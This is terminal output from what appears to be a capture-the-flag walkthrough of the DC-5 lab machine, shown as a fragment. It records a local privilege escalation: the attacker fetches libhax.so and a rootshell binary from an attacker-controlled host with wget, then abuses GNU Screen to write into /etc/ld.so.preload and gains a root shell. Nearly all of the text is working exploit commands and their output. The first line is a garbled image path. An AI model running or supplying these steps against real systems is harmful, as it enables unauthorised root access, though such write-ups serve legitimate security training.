 HTTP request sent, awaiting response... 200 OK
Length: 16144 (16K) [application/octet-stream]
Saving to: 'libhax.so'
libhax.so           100%[=====================>]  15.77K  --.-KB/s   in 0s
2020-02-09 00:51:26 (224 MB/s) - 'libhax.so' saved [16144/16144]
converted 'http://192.168.141.134:8080/rootshell' (ANSI_X3.4-1968) -> 'http://192.168.141
--2020-02-09 00:51:26--  http://192.168.141.134:8080/rootshell
Connecting to 192.168.141.134:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16832 (16K) [application/octet-stream]
Saving to: 'rootshell'
rootshell           100%[=====================>]  16.44K  --.-KB/s   in 0s
2020-02-09 00:51:26 (184 MB/s) - 'rootshell' saved [16832/16832]
www-data@dc-5:/tmp$ cd /etc
umask 000
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
screen -ls
/tmp/rootshell
whoamicd /etc
www-data@dc-5:/etc$ umask 000
<-D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
www-data@dc-5:/etc$ screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@dc-5:/etc$ /tmp/rootshell
#
whoami
root
#